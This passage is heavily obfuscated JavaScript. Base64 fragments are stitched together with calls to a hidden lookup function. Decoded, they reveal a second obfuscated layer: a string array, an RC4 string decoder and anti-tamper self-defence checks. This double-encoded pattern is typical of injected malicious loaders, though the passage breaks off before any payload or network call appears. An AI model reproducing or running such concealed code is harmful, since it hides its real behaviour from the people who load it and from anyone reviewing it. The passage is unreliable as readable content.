saF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LC